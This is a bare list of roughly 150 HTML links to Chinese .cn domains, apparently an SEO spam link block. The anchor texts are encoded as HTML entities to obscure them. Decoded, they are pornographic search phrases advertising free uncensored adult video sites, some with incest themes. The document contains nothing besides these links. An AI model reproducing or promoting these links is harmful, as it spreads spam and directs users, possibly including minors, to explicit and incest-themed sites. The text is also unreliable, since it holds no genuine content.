<a href="http://www.sz5g.com.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;</a>|
<a href="http://www.cheliangdiya.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.welmar.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;a&#x2174;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.fshtx.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ali889.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x61C2;&#x8272;av</a>|
<a href="http://www.gzwcds.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.gzjafh2019.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;1</a>|
<a href="http://www.hljxinchun.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.zzga.net.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://www.wsgw114.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xp98.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://www.teambrand.cn" target="_blank">&#x7231;&#x60C5;&#x5C9B;&#x8BBA;&#x575B;&#x9996;&#x9875;&#x6C38;&#x4E45;&#x5165;&#x53E3;</a>|
<a href="http://www.nbcrc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;hd</a>|
<a href="http://www.fsjfmy.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://www.mr99.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.77sm.cn" target="_blank">aaa&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.gdxxw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://www.456unh.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x5976;&#x5934;&#x6252;&#x5F00;&#x5C3F;&#x53E3;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>|
<a href="http://www.bjqhsl.com.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x798F;&#x5229;</a>|
<a href="http://www.hf2s.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://www.lf51.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x6709;&#x89C1;&#x4E0D;&#x5361;</a>|
<a href="http://www.fsqunxing.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6F6E;&#x55B7;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.mywlaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7684;vs&#x65E5;&#x672C;&#x7684;vs&#x97E9;&#x56FD;</a>|
<a href="http://www.bbsxiy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.xiaokedou.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x53D7;www&#x514D;&#x8D39;&#x4EBA;&#x6210;</a>|
<a href="http://www.juja.net.cn" target="_blank">&#x65B0;x8x8&#x62E8;&#x7250;&#x62E8;&#x7250;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x5E93;</a>|
<a href="http://www.glassyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x725B;&#x725B;</a>|
<a href="http://www.shhaojia.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.mr99.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.lypajkx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A07;&#x5C0F;&#x4E1A;&#x4F59;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x6C47;&#x603B;</a>|
<a href="http://www.headgroup.com.cn" target="_blank">&#x8C03;&#x6559;&#x5927;&#x4E73;&#x5973;&#x4EC6;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://www.myisa.com.cn" target="_blank">&#x5929;&#x5802;&#x5C9B;&#x56FD;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x65E0;&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://www.botoujintai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.2399pk.cn" target="_blank">&#x4E45;&#x8349;97</a>|
<a href="http://www.ygzi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;&#x4E9A;&#x6D32;</a>|
<a href="http://www.yn3m.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.czaolin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x55B7;&#x6C34;</a>|
<a href="http://www.haiyangled.com.cn" target="_blank">&#x6CB3;&#x5317;&#x5F69;&#x82B1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.lilitech.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.shbeauty.com.cn" target="_blank">&#x5173;&#x6653;&#x5F64;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jooyi.cn" target="_blank">77777&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x591A;&#x55B7;</a>|
<a href="http://www.jhonsongold.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.gzquantong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.cqcmqj.com.cn" target="_blank">&#x53E6;&#x7C7B;sb&#x4E1C;&#x5317;&#x5987;&#x5973;av</a>|
<a href="http://www.yzlsolar.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x5728;&#x4EBA;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://www.fzog.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yifulove.cn" target="_blank">69&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sousun.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.msyztc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.scled.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.paradisehostel.com.cn" target="_blank">&#x7537;&#x4EBA;j&#x8FDB;&#x5165;&#x5973;&#x4EBA;j&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://www.feelwells.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020</a>|
<a href="http://www.xhsudi.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x6309;&#x6469;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.makq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;a&#x2174;</a>|
<a href="http://www.huome.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;5</a>|
<a href="http://www.cetvedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.mklk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yiyanzhai.cn" target="_blank">&#x65E5;&#x672C;&#x723D;&#x5FEB;&#x7247;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.sd-green.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x7D20;&#x8272;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.999999999.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://www.myfruit.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.songyang888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.chengxinyaoshang.com.cn" target="_blank">&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.hakuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://www.gzjianghan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E0D;&#x5361;</a>|
<a href="http://www.winover.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://www.jiamaogd.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://www.shsanhui.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7CBE;&#x54C1;500&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.babyzaojiao.com.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x505A;&#x53D7;&#x6B27;&#x7F8E;88bbw</a>|
<a href="http://www.qmcg.com.cn" target="_blank">&#x7C73;&#x5947;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x89C6;&#x9891;&#x5F71;&#x9662;</a>|
<a href="http://www.jixizx.com.cn" target="_blank">&#x5348;&#x591C;h</a>|
<a href="http://www.wan-fu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D85;&#x6E05;&#x767D;&#x4EBA;&#x7CBE;&#x54C1;av</a>|
<a href="http://www.na120.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.cookjs.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://www.xinkuandu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x571F;</a>|
<a href="http://www.tijian010.cn" target="_blank">xxx&#x4E45;&#x4E45;</a>|
<a href="http://www.yanshida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.gqhmt.cn" target="_blank">&#x6696;&#x6696;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.haigouvip.cn" target="_blank">www&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.xindiliang.com.cn" target="_blank">&#x6027;&#x731B;&#x4EA4;&#x5BCC;&#x5A46;&#x2573;xxx&#x4E71;&#x5927;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://www.snxgsl.org.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.twmm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://www.lysugar.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.keshili.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://www.moucong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;xxxx&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;</a>|
<a href="http://www.uvjo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;a&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.xinlian168.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://www.qiyedan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://www.bj6910.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x78B0;&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x6FA1;&#x6027;&#x8272;av</a>|
<a href="http://www.zhongmeijc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://www.haihean.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://www.25brix.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://www.deepinfo.net.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;videosse×&#x5C11;&#x5987;</a>|
<a href="http://www.fd2008.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5987;&#x4EBA;&#x6210;&#x719F;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.ecoscience.com.cn" target="_blank">&#x9EC4;&#x8272;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yklvxin.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.tjbocheng.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x6210;&#x4EBA;</a>|
<a href="http://www.jiangwanmiye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://www.thunderpr.com.cn" target="_blank">&#x7535;&#x5F71;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.coubcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xinghuali.com.cn" target="_blank">&#x8089;&#x5927;&#x699B;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.tywhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://www.shejizhichuang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://www.94hot.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5987;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.suda114.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://www.yflb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B2D;&#x7F8E;&#x65E5;&#x97E9;&#x989C;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://www.joymaster.com.cn" target="_blank">www&#x8272;94&#x8272;com</a>|
<a href="http://www.zmvideo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.gbhia.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6027;&#x7F51;</a>|
<a href="http://www.jsakld.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x72E0;97&#x8272;</a>|
<a href="http://www.gongniuchazuo.cn" target="_blank">av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.shhua.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yhqp-hb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B66;&#x677E;&#x5F71;&#x89C6;</a>|
<a href="http://www.xmokok.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x8272;</a>|
<a href="http://www.slssjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x9AD8;&#x6E05;</a>|
<a href="http://www.p5082.cn" target="_blank">97caoporn</a>|
<a href="http://www.nyhzjf.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://www.500abc.cn" target="_blank">&#x5BE1;&#x5987;av</a>|
<a href="http://www.shhhs.cn" target="_blank">&#x56FD;&#x4EA7;88av</a>|
<a href="http://www.xahongduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://www.wancheng-microwave.cn" target="_blank">&#x5929;&#x5929;&#x5C04;av</a>|
<a href="http://www.sxhongkai.cn" target="_blank">&#x4E5D;&#x8272;porny&#x4E28;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.huayudq.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://www.jobedu.org.cn" target="_blank">&#x7537;&#x4EBA;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.gdmg.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E8C;&#x533A;</a>|
<a href="http://www.cght.com.cn" target="_blank">&#x8001;&#x5987;&#x505A;&#x7230;xxx&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.cntax.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://www.arvii.cn" target="_blank">&#x4E9A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.avril-lavigne.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zhbk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.czjnsy.cn" target="_blank">&#x4F0A;&#x5728;&#x4EBA;&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://www.variousa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;2020</a>|
<a href="http://www.gpac.com.cn" target="_blank">&#x8272;&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;</a>|
<a href="http://www.mr99.cn" target="_blank">av&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x56FD;&#x8BED;</a>|
<a href="http://www.hulihutu.cn" target="_blank">av&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.wshoe.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x6574;&#x7247;sss</a>|
<a href="http://www.yzlsolar.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;hd&#x9AD8;&#x6E05;&#x679C;&#x51BB;&#x4F20;&#x5A92;</a>|
<a href="http://www.xjhrt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hzfxdz.cn" target="_blank">&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://www.seestory.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;,</a>|
<a href="http://www.cldyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x519C;&#x6751;&#x53C9;&#x53C9;&#x53C9;</a>|
<a href="http://www.netyi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.slore.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;a&#x7EA7;&#x7247;</a>|
<a href="http://www.cftsg.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www.stopenedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.oxford-instruments.com.cn" target="_blank">&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x505A;&#x7230;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gzcom.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.szbst.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;</a>|
<a href="http://www.lytianye.cn" target="_blank">&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.0168art.com.cn" target="_blank">67194&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.yjhsz.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;vr</a>|
<a href="http://www.chenhongbo.com.cn" target="_blank">&#x4E0D;&#x5361;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.arrowceramic.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://www.love-lisha.cn" target="_blank">&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.lcwhg.org.cn" target="_blank">&#x8272;&#x6B32;&#x871C;&#x6843;av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.sjzkc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.gotowild.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://www.qianghui.net.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.aiyingsitan.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.hlcarrenting.com.cn" target="_blank">&#x5DE8;&#x80F8;&#x55B7;&#x5976;&#x6C34;www&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hnyzwsj.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://www.gotowild.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;a&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
